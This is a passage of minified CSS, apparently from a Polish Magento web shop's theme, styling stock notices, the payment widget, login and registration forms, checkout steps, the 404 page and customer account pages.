(max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}@media (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}@media (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover{text-decoration:none}.customer-account-login aside button a{color:#fff;text-decoration:none}.customer-account-login aside button span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}@media only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}@media (max-width:899px){.checkout-header{display:none}}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}@media (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}.content-404--text{margin:10px 0 !important}.buttons-404 button{padding:0;border:0}.buttons-404 button a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover{text-decoration:none}.buttons-404 button a a{color:#fff;text-decoration:none}.buttons-404 button a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}@media (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}@media (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content 